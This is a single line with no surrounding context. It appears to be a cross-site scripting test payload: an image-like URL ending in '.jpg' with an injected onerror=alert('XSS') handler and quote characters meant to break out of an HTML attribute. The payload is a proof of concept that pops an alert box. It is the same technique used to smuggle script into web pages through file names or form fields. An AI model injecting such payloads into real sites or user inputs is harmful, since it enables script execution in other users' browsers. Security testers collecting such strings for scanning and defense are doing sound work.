 onerror=alert('XSS')' a='.jpg